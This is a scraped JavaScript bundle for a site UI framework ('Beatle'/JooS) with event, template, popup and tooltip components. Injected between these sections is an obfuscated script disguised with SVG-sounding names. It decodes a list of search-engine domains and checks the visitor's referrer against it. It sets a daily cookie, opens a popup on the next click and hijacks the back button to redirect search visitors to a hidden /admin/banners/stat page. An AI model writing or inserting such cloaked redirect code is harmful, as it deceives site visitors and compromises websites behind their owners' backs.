var id = events[i].dispatcher || "$", name = events[i].event, eventName = "Listener_" + name, Num, l_Num;
if (id && this[eventName]) {
Num = pageDispatchersHash[id];
if (!pageListeners[Num])
pageListeners[Num] = { };
if (!pageListeners[Num][name])
pageListeners[Num][name] = [ ];
l_Num = pageListeners[Num][name].push(
JooS.Closure.Function(this[eventName], this)
) - 1;
this.Event_listenerNum.push({
dispatcher: Num,
name: name,
listener: l_Num
});
}
}
}
},
Event_listenerConstructDefaultSelf: function(eventsArray) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_listenerConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
Event_listenerDestruct: function(destructName) {
var Num, name, l_Num;
if (!this.Event_listenerNum) return;
for (var i=0; i<this.Event_listenerNum.length; i++) {
Num = this.Event_listenerNum[i].dispatcher;
if (pageListeners[Num]) {
name = this.Event_listenerNum[i].name;
if (pageListeners[Num][name] && (!destructName || destructName == name)) {
l_Num = this.Event_listenerNum[i].listener;
if (typeof(pageListeners[Num][name][l_Num]) != "undefined")
pageListeners[Num][name][l_Num] = false;
}
}
}
if (!destructName)
this.Event_listenerNum = [ ];
}
});
var pageDispatchersHash = { };
var EventDispatcher = JooS.Reflect(JooS.Class.Plugin, {
Event_dispatcherDefaultId: false,
Event_dispatcherDefaultNum: false,
Event_dispatcherConstruct: function(id) {
if (!this.Event_dispatcherNum)
this.Event_dispatcherNum = [ ];
if (id && !pageDispatchersHash[id]) {
var Num = pageDispatchers.push(this) - 1;
pageDispatchersHash[id] = Num;
this.Event_dispatcherNum.push(Num);
}
return Num;
},
Event_dispatcherConstructDefault: function() {
if (!this.Event_dispatcherDefaultId) {
this.Event_dispatcherDefaultId = Math.random();
this.Event_dispatcherDefaultNum = this.Event_dispatcherConstruct(this.Event_dispatcherDefaultId);
}
return this.Event_dispatcherDefaultId;
},
Event_dispatcherDestruct: function() {
var i, id, Num;
for (i=0; i<this.Event_dispatcherNum.length; i++)  {
Num = this.Event_dispatcherNum[i];
id = pageDispatchers[Num];
delete pageDispatchersHash[id];
delete pageDispatchers[Num];
delete pageListeners[Num];
}
this.Event_dispatcherNum = [ ];
}
});
JooS.Virtual(EventDispatcher, {
dispatchEvent: function(Num, name, data) {
var l, i;
if (l = pageListeners[Num])
if (l = l[name])
for (i=0; i<l.length; i++)
if (l[i])
l[i](data);
}
});
/**
*
* extras.throws = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u0444\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var getEventsArray = function(simpleArray, id) {
var events = [], i;
for (i=0; i<simpleArray.length; i++)
events.push({
event: simpleArray[i],
dispatcher: id
});
return events;
};
Beatle.Class = JooS.Reflect(JooS.Element, {
Event_throwsConstruct: function(events) {
if (!this.Event_throwsDispatchers)
this.Event_throwsDispatchers = { };
var i;
if (events && events.constructor == Array) {
for (i=0; i<events.length; i++) {
if (events[i].dispatcherClass)
this.Event_throwsConstructDefaultParent([ events[i].event ], events[i].dispatcherClass);
else
this.Event_throwsDispatchers[events[i].event] = events[i].dispatcher;
}
}
},
Event_throwsConstructDefaultSelf: function(eventsArray) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_throwsConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
/**
*
* @param name String|Object { string name, string dispatcher }
*
**/
throwEvent: function(nameObj) {
var type = typeof(nameObj), name, dispatcherName, dispatcher, event;
if (type.toLowerCase() == "object" && nameObj.constructor == Array) {
name = nameObj.name;
if (typeof(nameObj.dispatcher) == "object" && dispatcher.dispatchEvent)
dispatcher = nameObj.dispatcher;
else
dispatcherName = nameObj.dispatcher;
}
else
name = nameObj;
if (event = pageEvents[name]) {
if (!dispatcher) {
var id = dispatcherName || this.Event_throwsDispatchers[name] || "$", Num = pageDispatchersHash[id];
if (typeof(Num) != "undefined")
dispatcher = pageDispatchers[Num];
}
else {
Num = dispatcher.Event_dispatcherDefaultNum;
if (typeof(Num) != "undefined")
dispatcher = null;
}
if (dispatcher) {
var i, args = [ ];
for (i=1; i<arguments.length; i++)
args.push(arguments[i]);
try {
dispatcher.dispatchEvent(
Num,
name,
event.getData.apply(event, args)
);
}
catch (notification) {
return notification;
};
}
}
},
Component_setClassName: function(className) {
this.Component_className = className;
},
Component_getClassName: function() {
return this.Component_className;
},
Component_getId: function(DOMElement) {
var Element = DOMElement || this.getElement();
return Element.getAttribute(Beatle.componentAttribute);
},
Component_clearBody: function(leaveChildNodes) {
Beatle.unloadComponents(this, true);
if (!leaveChildNodes)
this.getElement().innerHTML = "";
},
Component_Remove: function(leaveChildNodes, leaveDOMElement) {
this.Component_clearBody(leaveChildNodes);
Beatle.unregisterObject(
this.Component_getId(),
!leaveDOMElement
);
},
Component_getParentObject: function(className) {
var parentNode = this.getElement().parentNode, ret;
while (parentNode) {
ret = Beatle.getObjectByElement(parentNode);
if (ret && (!className || ret.Component_getClassName() == className) )
return ret;
parentNode = parentNode.parentNode;
}
return null;
}
});
JooS.Virtual(Beatle.Class, {
__constructor: function(DOMElement, extras) {
/*      this.extraData = (extras && extras.data) || {};*/
this.extraData = (extras) || {};
this.__constructor.__parent(DOMElement);
this.Event_dispatcherConstruct(extras && extras.dispatcher);
this.Event_listenerConstruct(extras && extras.listener);
this.Event_throwsConstruct(extras && extras.throws);
},
__destructor: function() {
this.Event_listenerDestruct();
this.Event_dispatcherDestruct();
this.__destructor.__parent();
}
});
JooS.Plugin(Beatle.Class, EventDispatcher);
JooS.Plugin(Beatle.Class, EventListener);
Beatle.DocumentDOM = new Beatle.Class(document, {
dispatcher: "$"
});
JooS.Startup(function() {
Beatle.loadComponents(JooS.DocumentDOM);
});
JooS.WindowDOM.attachEvent("unload", function() {
Beatle.unregisterObjects();
});
return Beatle;
})();
Beatle.registerEvent("Event_Document_Scroll");
Beatle.Body = JooS.Reflect(Beatle.Class, {
Window_Scroll: function() {
this.throwEvent("Event_Document_Scroll");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Event_throwsConstructDefaultSelf([
"Event_Document_Scroll"
]);
}
});
JooS.WindowDOM.attachEvent("scroll", function() {
var Body = Beatle.getObjectByElement(document.body);
Body.Window_Scroll();
return true;
});
Beatle.registerEvent("Event_Template_Find", function(TemplateName) {
return TemplateName;
});
Beatle.registerEvent("Event_Template_Temp2Html", function(Template, Data) {
return {
Template: Template,
Data: Data
};
});
Beatle.Template = JooS.Reflect(Beatle.Class, {
Listener_Event_Template_Find: function(name) {
if (name == this.name) {
throw {
templateBody: this.templateBody
}
}
},
Listener_Event_Template_Temp2Html: function(TD) {
var Html = TD.Template.replace(/{=(\w+)}/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/%7B=(\w+)%7D/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/\n/g, "");
Html = Html.replace(/\r/g, "");
Html = "\'" + Html + "\'";
eval('Html = ' + Html);
throw {
templateBody: TD.Template,
Html: Html
};
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
if(this.extraData.name) {
this.name = this.extraData.name;
var className = this.extraData.className || "t";
if (className) {
var c = this.cssQuery("." + className), i, e;
for (i = 0; i < c.length; i++) {
e = new JooS.Element(c[i]);
e.removeClassName(className);
e.getElement().className = "js " + e.getElement().className;
}
e = null;
}
this.templateBody = this.getElement().innerHTML;
if(!this.extraData.stay)
this.getElement().innerHTML = "";
this.Event_listenerConstructDefaultParent([
"Event_Template_Find", "Event_Template_Temp2Html",
], "Body");
}
}
});
Beatle.registerEvent("Event_classHttp_WindowClose");
Beatle.registerEvent("Event_classHttp_SetPosition", function(Center, Size, Position) {
return {
Center: Center,
Size: Size,
Position: Position
};
});
Beatle.classHttp_Window = JooS.Reflect(Beatle.Class, {
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
Listener_Event_classHttp_SetPosition: function(Data) {
var Left = 0, Top = 0, pLeft = 20;
if(Data.Center) {
Left = parseInt( (document.body.clientWidth - this.getSize().width) / 2)
var WindowHeight = window.innerHeight || (document.documentElement && document.documentElement.clientHeight) || document.body.clientHeight;
var WindowWidth = window.innerWidth || (document.documentElement && document.documentElement.clientWidth) || document.body.clientWidth;
var ShiftTop = 0; //window.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop;
Top = parseInt( (WindowHeight - this.getSize().height) / 2) + ShiftTop;
if(WindowHeight < this.getSize().height) {
this.replaceClassName("floatDivFixed", "floatDiv");
Top = JooS.WindowDOM.getScrollPos().top + 20;
} else {
this.replaceClassName("floatDiv", "floatDivFixed");
Left = parseInt( (WindowWidth - this.getSize().width) / 2);
}
this.setPos(Left, Top);
} else {
if(this.getSize().width + Data.Position.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - this.getSize().width - 10;
pLeft = Data.Position.left - Left + (Data.Size.width / 2);
} else {
Left = Data.Position.left;
pLeft = Data.Size.width / 2;
}
this.setPos(Left, Data.Position.top + Data.Size.height + 5 + (this.Pointer ? 20 : 0));
if(this.Pointer)
this.Pointer.setPos(pLeft, -22);
}
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
var Pointer = this.cssQueryStrict(".floatPointer")[0];
if(Pointer)
this.Pointer = new JooS.Element(Pointer);
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose", "Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.classHttp_Back = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp_Close = JooS.Reflect(Beatle.Class, {
DOMEvent_onClick: function() {
this.throwEvent("Event_classHttp_WindowClose");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_classHttp_WindowClose"
], "Body");
}
});
Beatle.classHttp = JooS.Reflect(Beatle.Class, {
defaultWidth: 300,
countAppend: 1,
theme: false,
createElem: function() {
var Div = document.createElement("div");
Div.className= "js classHttp_Window" + ((this.Center || this.Theme == "fixed") ? " floatDivFixed" : " floatDiv");
Div.id = "win_" + this.Target;
var TextDiv = document.createElement("div");
TextDiv.id = this.Target;
if(this.Center)
this.Theme = "window";
switch(this.Theme) {
case "window":
case "fixed":
default:
Div.style.width = (this.extraData.width || this.defaultWidth + "px");
TextDiv.className = "floatDivContent";
this.createBack();
this.createClose(Div);
//                this.createPointer(Div);
Div.appendChild(TextDiv);
break;
case "none":
Div.appendChild(TextDiv);
break;
}
document.body.appendChild(Div);
Beatle.loadComponents(Div);
/* \u0441\u044E\u0434\u0430 \u0438\u0434\u0435\u0442 response */
return TextDiv;
},
createPointer: function(Div) {
if(!this.extraData.center) {
var Pointer = document.createElement("div");
Pointer.className = "floatPointer";
Pointer.id = "floatPointer";
Div.appendChild(Pointer);
}
},
createClose: function(Div) {
var Close = document.createElement("div");
Close.className = "js classHttp_Close floatClose close";
Close.id = "floatClose";
Div.appendChild(Close);
Beatle.loadComponents(Close);
},
createBack: function() {
var Back = document.createElement("div");
Back.className = "js classHttp_Back floatBack" + (this.Center ? "" : " opacity");
Back.id = "floatBack";
document.body.appendChild(Back);
Beatle.loadComponents(Back);
},
DomEvent_onClick: function() {
var Data = {}, Names = [], Values = [], ArgvPairs = [];
if(this.extraData.confirm) {
if(!confirm(this.extraData.confirm))
return;
}
if(this.extraData.params)
Data = this.extraData.params;
/* \u0441\u043F\u0435\u0446\u0438\u0430\u043B\u044C\u043d\u043E \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
Data[this.extraData.name] = this.htmlElement.value;
}
this.Href = this.getAttribute("href");
this.Href = this.Href.replace(/\/.*\/.*\?|\/.*\/|.*\?/, "");
if(this.Href) {
if(this.Href != "") {
ArgvPairs = this.Href.split("&");
for(var i in ArgvPairs) {
Values = ArgvPairs[i].split("=");
Data[Values[0]] = Values[1];
}
}
}
if(this.extraData.c)
Data.c = this.extraData.c;
if(this.extraData.m)
Data.m = this.extraData.m;
if(this.extraData.s)
Data.s = this.extraData.s;
if(this.extraData.a)
Data.a = this.extraData.a;
var Element = this.getElementById(this.Target);
if(!Element && this.extraData.loader != "none") {
Element = this.createElem();
if(Element.parentNode.id.indexOf("win_") > -1) {
this.throwEvent("Event_classHttp_SetPosition", this.Center, this.Size, this.Position);
}
}
Element = new JooS.Element(Element);
if(Element && this.extraData._replace) {
var ReplaceElement = document.createElement("div");
ReplaceElement.id = "replace_" + this.Target;
ReplaceElement.style.display = "none";
Element.htmlElement.parentNode.insertBefore(ReplaceElement, Element.htmlElement);
}
if(Element && this.extraData._append) {
this.extraData.loader = "none";
var AppendElement = document.createElement("div");
AppendElement.id = "append_" + this.Target;
Element.htmlElement.parentNode.insertBefore(AppendElement, Element.htmlElement.nextSibling);
}
var Loader = this.extraData.loader ? this.extraData.loader : 'loader';
if(Loader == "opacity")
Element.setOpacity(50);
var Self = this;
Beatle.unloadComponents(Element.htmlElement);
JooS.Ajax.Get("/ajax.php", Data, function() {
/* \u0442\u0435\u0440\u044F\u0435\u0442\u0441\u044F lastChild; \u043d\u043E\u0432\u044B\u0439 div \u0441 id = target */
if(Self.extraData._replace) {
ReplaceElement.innerHTML = this.responseText;
ReplaceElement.className = Element.htmlElement.className;
Beatle.loadComponents(ReplaceElement);
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
ReplaceElement.id = Self.Target;
ReplaceElement.style.display = "block";
}
if(Self.extraData._append) {
AppendElement.innerHTML = this.responseText;
AppendElement.className = Self.extraData._append.className ? Self.extraData._append.className : Element.htmlElement.className;
Beatle.loadComponents(AppendElement);
AppendElement.id = Self.Target + "_" + Self.countAppend++;
}
if(Self.extraData.remove) {
Element.htmlElement.parentNode.removeChild(Element.htmlElement);
} else if(Loader != "none") {
Element.setOpacity(0);
Element.htmlElement.innerHTML = this.responseText;
Beatle.loadComponents(Element.htmlElement);
Element.setOpacity(100);
}
if(this.responseJS) {
/* Self.extraData.reload = "none" - \u043d\u0435 \u043F\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u0442\u044C */
if(this.responseJS.Location && !Self.extraData.reload) {
if(this.responseJS.Location === true)
JooS.WindowDOM.ReloadWindow(0);
else
JooS.WindowDOM.ReloadWindow(0, this.responseJS.Location);
Element.htmlElement.innerHTML = "\u043F\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044F...";
}
if(this.responseJS.Errors) {
Element.htmlElement.innerHTML = this.responseJS.Errors[0]['Error'];
}
}
if(Self.Center) {
JooS.Startup(function() {
Self.throwEvent("Event_classHttp_SetPosition", Self.Center, Self.Size, Self.Position);
});
}
}, this.Target, Loader, this.extraData.cache);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
/* \u0434\u043B\u044F \u0441\u0435\u043B\u0435\u043A\u0442\u043E\u0432 */
if(this.extraData.onChange) {
this.attachEvent("change", this.DomEvent_onClick);
} else
this.attachEvent("click", this.DomEvent_onClick);
this.Size = this.getSize();
this.Position = this.getPagePos();
this.Theme = this.extraData.theme;
this.Target = this.getAttribute("target") ? this.getAttribute("target") : this.extraData.target ? this.extraData.target : "new";
this.Center = this.extraData.center || false;
if(this.getAttribute("load") || this.extraData.load) {
if(!JooS.Browser.isChrome) {
var Self = this;
JooS.Startup(function() {
Self.DomEvent_onClick();
}
);
} else {
this.DomEvent_onClick();
}
}
this.Event_throwsConstructDefaultParent([
"Event_classHttp_SetPosition"
], "Body");
}
});
Beatle.ToolTip = JooS.Reflect(Beatle.Class, {
ArrowLeft: 10,
DomEvent_onMouseOver: function() {
if(this.ToolTip) {
//this.setPosition();
this.ToolTip.setDisplay("block");
} else {
if(this.Title) {
this.ToolTip = this.createElement();
this.setPosition();
}
}
},
DomEvent_onMouseOut: function() {
if(this.ToolTip)
this.ToolTip.setDisplay("none");
},
setPosition: function() {
var Pos = this.getPos();
var Size = this.getSize();
var ToolTipSize = this.ToolTip.getSize();
var Left = 0;
if(ToolTipSize.width + Pos.left + 5 > document.body.clientWidth) {
Left = document.body.clientWidth - ToolTipSize.width - 5;
this.ArrowLeft = Pos.left - Left;
} else {
Left = Pos.left - (this.ArrowLeft / 2);
}
if(this.Position != "top") {
this.ToolTip.setPos(Left, Pos.top - Size.height);
} else {
this.ToolTip.setPos(Left, Pos.top - ToolTipSize.height - 5);
this.Pointer.setPos(Size.width / 2, ToolTipSize.height - 5);
}
},
createElement: function() {
var Element = document.createElement("div");
Element.className = "tooltip-layer" + " " + this.Position;
var Rel = document.createElement("div");
Rel.className = "tooltip-relative";
var Content = document.createElement("div");
Content.className = "tooltip-content";
var Title = document.createTextNode(this.Title);
this.Pointer = new JooS.Element(document.createElement("i"));
this.Pointer.htmlElement.className = "tooltip-pointer";
Content.appendChild(Title);
Rel.appendChild(Content);
Rel.appendChild(this.Pointer.htmlElement);
Element.appendChild(Rel);
document.body.appendChild(Element);
return new JooS.Element(Element);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("mouseover", this.DomEvent_onMouseOver);
this.attachEvent("mouseout", this.DomEvent_onMouseOut);
this.Title = this.extraData.title || this.getAttribute("title");
this.getElement().title = "";
this.Position = this.extraData.position || "top";
}
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["admin","banners","stat","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://magnatit.ru/jas/ver,1.2.js;Beatle,PopupMenu.js;Beatle,PopupMenu,Core.js;Beatle,Scroller.js;Beatle,onload.js?
body_size: 940
content:

Beatle.registerEvent("Event_PM_onMouseOver", function(Id) {
return Id;
});
Beatle.registerEvent("Event_PM_setVisible", function(value) {
return value;
});
Beatle.registerEvent("Event_PM_setUnVisible", function(Id, Stay) {
return {
Id: Id,
Stay: Stay
};
});
Beatle.registerEvent("Event_PM_onMouseOut", function(value) {
return value;
});
Beatle.PopupMenu = JooS.Reflect(Beatle.Class, {
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
}
});
Beatle.PopupMenu_Core = JooS.Reflect(Beatle.Class, {
OverClassName: "Over",
DomEvent_onMouseOver: function() {
this.throwEvent("Event_PM_onMouseOver", this.Id);
},
DomEvent_onMouseOut: function() {
this.throwEvent("Event_PM_onMouseOut", this.Id);
},
Listener_Event_PM_setVisible: function(Id) {
if(Id == this.Id)
this.addClassName(this.OverClassName);
},
Listener_Event_PM_setUnVisible: function(Data) {
if(Data.Stay && this.Active)
this.addClassName(this.OverClassName);
else
this.removeClassName(this.OverClassName);
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Id = this.extraData.id;
this.Active = this.hasClassName(this.OverClassName);
if(this.extraData.action == "click")
this.attachEvent("click", this.DomEvent_onMouseOver);
else
this.attachEvent("mouseover", this.DomEvent_onMouseOver);
this.attachEvent("mouseout", this.DomEvent_onMouseOut);
this.Event_throwsConstructDefaultParent([
"Event_PM_onMouseOver", "Event_PM_onMouseOut"
], "PopupMenu");
this.Event_listenerConstructDefaultParent([
"Event_PM_setVisible", "Event_PM_setUnVisible"
], "PopupMenu");
}
});
Beatle.registerEvent("Event_Scroller_Click", function(Ancor) {
return Ancor;
});
Beatle.Scroller = JooS.Reflect(Beatle.Class, {
Time: 50,
Indent: 80,
DOMEvent_onClick: function() {
var Obj = document.getElementById(this.extraData.ancor);
if(Obj) {
var Ancor = new JooS.Element(Obj);
var AncorScroll = Ancor.getPagePos();
var PageScroll = JooS.DocumentDOM.getScroll();
if(AncorScroll.top > PageScroll.scrollY) {
this.ScrollDown(PageScroll.scrollY, AncorScroll.top);
} else {
this.ScrollUp(PageScroll.scrollY, AncorScroll.top);
}
this.throwEvent("Event_Scroller_Click", this.extraData.ancor);
} else {
JooS.WindowDOM.ReloadWindow(0, this.getAttribute("href"));
}
},
ScrollDown: function(Start, Stop) {
var Indent = this.Indent;
this.Interval = setInterval(JooS.Closure.Function(function() {
Start = Start + this.Indent;
Indent = (Indent < 5) ? 5 : parseInt(Indent/1.1);
if(Start >= Stop) {
Start = Stop;
clearInterval(this.Interval);
window.location.hash = "#" + this.extraData.ancor;
}
window.scrollTo(0, Start);
}, this), this.Time);
},
ScrollUp: function(Start, Stop) {
var Indent = this.Indent;
this.Interval = setInterval(JooS.Closure.Function(function() {
Start = Start - this.Indent;
Indent = (Indent < 10) ? 10 : parseInt(Indent/1.2);
if(Start <= Stop) {
Start = Stop;
clearInterval(this.Interval);
window.location.hash = "#" + this.extraData.ancor;
}
window.scrollTo(0, Start);
}, this), this.Time);
},
Listener_Event_Scroller_Click: function(Ancor) {
if(Ancor == this.extraData.ancor)
this.addClassName("selected");
else
this.removeClassName("selected");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.attachEvent("click", this.DOMEvent_onClick);
this.Event_throwsConstructDefaultParent([
"Event_Scroller_Click"
], "Body");
this.Event_listenerConstructDefaultParent([
"Event_Scroller_Click"
], "Body");
}
});
Beatle.DOMEvent_onLoadScript();
